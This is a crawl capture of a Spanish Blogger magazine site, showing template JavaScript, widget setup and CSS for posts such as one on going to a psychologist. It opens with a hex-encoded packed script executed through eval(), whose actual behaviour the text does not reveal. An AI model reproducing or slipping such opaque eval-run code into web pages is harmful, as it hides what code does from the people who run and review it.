\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x35\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x38\x7c\x37\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x34\x7c\x78\x32\x34\x7c\x78\x34\x33\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x62\x72\x65\x61\x6b\x7c\x78\x33\x34\x7c\x78\x34\x44\x7c\x37\x39\x7c\x38\x32\x7c\x36\x39\x7c\x36\x38\x7c\x78\x33\x36\x7c\x38\x30\x7c\x78\x34\x32\x7c\x78\x34\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x41\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x61\x7c\x78\x34\x31\x7c\x66\x6f\x72\x7c\x78\x34\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x78\x35\x33\x7c\x38\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x33\x7c\x78\x37\x31\x7c\x38\x37\x7c\x78\x33\x39\x7c\x78\x34\x43\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x33\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x35\x7c\x37\x34\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x32\x7c\x37\x35\x7c\x4d\x61\x74\x68\x7c\x78\x32\x38\x7c\x36\x37\x7c\x36\x36\x7c\x78\x33\x37\x7c\x78\x36\x42\x7c\x78\x33\x31\x7c\x38\x33\x7c\x78\x33\x46\x7c\x78\x35\x34\x7c\x78\x34\x46\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x36\x7c\x78\x32\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x75\x72\x6c\x7c\x37\x36\x7c\x38\x34\x7c\x74\x79\x70\x65\x7c\x78\x32\x43\x7c\x78\x32\x39\x7c\x36\x35\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x37\x38\x7c\x37\x30\x7c\x37\x37\x7c\x78\x34\x39\x7c\x78\x34\x35\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_6dqmLM);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4aqFWfdp_TIh5y6U3g56F7oYWUVw:1769217618951';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4044921563698615399','//www.revistadeprimeramano.com/2021/03/la-mujer-en-primera-fila.html','4044921563698615399');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4044921563698615399', 'title': 'Revista DE PRIMERA MANO', 'url': 'https://www.revistadeprimeramano.com/2021/03/la-mujer-en-primera-fila.html', 'canonicalUrl': 'https://www.revistadeprimeramano.com/2021/03/la-mujer-en-primera-fila.html', 'homepageUrl': 'https://www.revistadeprimeramano.com/', 'searchUrl': 'https://www.revistadeprimeramano.com/search', 'canonicalHomepageUrl': 'https://www.revistadeprimeramano.com/', 'blogspotFaviconUrl': 'https://www.revistadeprimeramano.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - RSS\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4044921563698615399/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/5354225863697560793/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7690855460468278', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'LEER MAS', 'pageType': 'item', 'postId': '5354225863697560793', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb5FUwfooePgTGmkI0FK9XbJkTk35L17OswY_IjI7M4DPRKTE088JUg8NbHlhKbJZwYtOzP5wytq1MhUJnGpUMdEnG9mCgcDovxN-GzqAy9yw0xZr8Veu5y99NZK0Bknpc-scBntusDqw/s72-c/DIA+INT%257BL+MUJER2.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb5FUwfooePgTGmkI0FK9XbJkTk35L17OswY_IjI7M4DPRKTE088JUg8NbHlhKbJZwYtOzP5wytq1MhUJnGpUMdEnG9mCgcDovxN-GzqAy9yw0xZr8Veu5y99NZK0Bknpc-scBntusDqw/s320/DIA+INT%257BL+MUJER2.jpg', 'pageName': 'LA MUJER EN PRIMERA FILA', 'pageTitle': 'Revista DE PRIMERA MANO: LA MUJER EN PRIMERA FILA'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'LA MUJER EN PRIMERA FILA', 'description': '. \xa0 08 de marzo,\xa0 D\xeda Internacional de la mujer   Las mujeres del mundo desean y merecen un futuro igualitario sin estigma, estereotipos ni ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb5FUwfooePgTGmkI0FK9XbJkTk35L17OswY_IjI7M4DPRKTE088JUg8NbHlhKbJZwYtOzP5wytq1MhUJnGpUMdEnG9mCgcDovxN-GzqAy9yw0xZr8Veu5y99NZK0Bknpc-scBntusDqw/s320/DIA+INT%257BL+MUJER2.jpg', 'url': 'https://www.revistadeprimeramano.com/2021/03/la-mujer-en-primera-fila.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5354225863697560793}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'box-sec', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'box-sec2', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'box-sec2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar2', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar2', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar2', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar2', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'Vistas de p\xe1gina en total', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.revistadeprimeramano.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmA5ezUtIX-AE8L2fNRlxK0wzRRL3tx-UgYTGMRMj4KGE6CstZZLXYxMdX61WZj4MpCCuePEO9WkF_Jjp9LKNae8z7ooSQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer-sec3', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/2021/01/ir-al-psicologo-es-para-gente-valiente.html
body_size: 200664
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Nunito:400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.revistadeprimeramano.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.revistadeprimeramano.com/2021/01/ir-al-psicologo-es-para-gente-valiente.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.revistadeprimeramano.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Revista DE PRIMERA MANO - RSS" href="https://www.revistadeprimeramano.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.blogger.com/feeds/4044921563698615399/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.revistadeprimeramano.com/feeds/5952314371551323802/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNwaQPfjJMmNjzidETrtwhUB2E_Oegj00kJbYL5T5tSfVeb36SkUHW89ItWPsIAAVcqrZd1gq-_FNBUkiPd40ZGm0tU14yf59dWZnik8xJOoW_wcF4PY68Fx9IjTghfO4lfe8ytTXUojY/s320/1.jpg' rel='image_src'/>
<meta content='https://www.revistadeprimeramano.com/2021/01/ir-al-psicologo-es-para-gente-valiente.html' property='og:url'/>
<meta content='IR AL PSICÓLOGO ES PARA GENTE VALIENTE' property='og:title'/>
<meta content='Lic. Ana Carolina D´Ecclessis U. Edición 135 Lic. Ana Carolina D´Ecclesiis Urbina, es docente de E.E.B (Educación Escolar Básica), Licenciad...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNwaQPfjJMmNjzidETrtwhUB2E_Oegj00kJbYL5T5tSfVeb36SkUHW89ItWPsIAAVcqrZd1gq-_FNBUkiPd40ZGm0tU14yf59dWZnik8xJOoW_wcF4PY68Fx9IjTghfO4lfe8ytTXUojY/w1200-h630-p-k-no-nu/1.jpg' property='og:image'/>
<title>
IR AL PSICÓLOGO ES PARA GENTE VALIENTE - Revista DE PRIMERA MANO
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='IR AL PSICÓLOGO ES PARA GENTE VALIENTE' property='og:title'/>
<meta content='https://www.revistadeprimeramano.com/2021/01/ir-al-psicologo-es-para-gente-valiente.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNwaQPfjJMmNjzidETrtwhUB2E_Oegj00kJbYL5T5tSfVeb36SkUHW89ItWPsIAAVcqrZd1gq-_FNBUkiPd40ZGm0tU14yf59dWZnik8xJOoW_wcF4PY68Fx9IjTghfO4lfe8ytTXUojY/s320/1.jpg' property='og:image'/>
<meta content='Revista DE PRIMERA MANO' property='og:site_name'/>
<meta content='https://www.revistadeprimeramano.com/' name='twitter:domain'/>
<meta content='IR AL PSICÓLOGO ES PARA GENTE VALIENTE' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNwaQPfjJMmNjzidETrtwhUB2E_Oegj00kJbYL5T5tSfVeb36SkUHW89ItWPsIAAVcqrZd1gq-_FNBUkiPd40ZGm0tU14yf59dWZnik8xJOoW_wcF4PY68Fx9IjTghfO4lfe8ytTXUojY/s320/1.jpg' name='twitter:image'/>
<meta content='IR AL PSICÓLOGO ES PARA GENTE VALIENTE' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400%7COswald:400&amp;ver=1484800313" id="redux-google-fonts-sufia_option-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#fd4326"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Nunito"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#fd4326}
a:hover{color:#fd4326}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.demopanel h3 span{color:#f2c231}
h1, h2, h3, h4 {
margin: 0;
position: relative;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;
}
.BlogArchive #ArchiveList a {
color: #000;
font-weight: 100;
}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Nunito;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 100!important;
font-style: normal;}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#000;margin:0;    height: 40px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}
#nav1 li:last-child:after{display:none}
#nav1 li a{color:#fff;    letter-spacing: .5px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 10px;}
#nav1 li a:hover{color:#fd4326}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}
.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#f8d92f;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#fd4326}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:300px;max-height:60px;margin:12px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#f8d92f;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;    font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 16px;}
.header-menu{background-color:#f8d92f;height:50px;margin:0 auto;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky li.li-home{border-left:1px solid #272727}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;    background: #fd4326;}
li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
li.li-home:hover{background-color:#fd4326}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}
#main-nav ul li a{float:left;color:#000;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#fd4326}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li li ul {
left: 180px;
top: 0;
}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#fd4326;color:#fff!important;padding-left:20px!important}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.is-sticky #search-icon{border-right:1px solid #272727}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#000;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{background-color:#fd4326;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
